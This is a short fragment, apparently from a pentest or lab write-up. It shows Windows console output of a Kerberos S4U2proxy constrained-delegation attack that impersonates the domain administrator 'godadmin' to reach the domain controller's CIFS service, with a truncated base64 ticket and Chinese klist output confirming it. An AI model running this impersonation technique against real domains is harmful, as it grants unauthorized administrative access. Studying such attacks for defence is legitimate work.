 [*] Impersonating user 'godadmin' to target SPN 'cifs/dc.zone.com'
[*] Using domain controller: dc.zone.com (10.1.1.100)
[*] Building S4U2proxy request for service: 'cifs/dc.zone.com'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.zone.com':
doIFrjCCBaqgAwIBBaEDAgEWooIExTCCBMFhggS9MIIEuaADAgEFoQobCFpPTkUuQ09Noh4wHK
ADAgEC
oRUwExsEY2lmcxsLZGMuem9uZS5jb22jggSEMIIEgKADAgESoQMCAQSiggRyBIIEbtbIIbxJd6
f8mvBi
C:\Users\y.ZONE\Desktop>klist
当前登录 ID 是 0:0x4efc4
缓存的票证: (1)
#0> 客户端: godadmin @ ZONE.COM
服务器: cifs/dc.zone.com @ ZONE.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a50000 -> forwardable renewable pre_authent
name_canonicalize
安全先师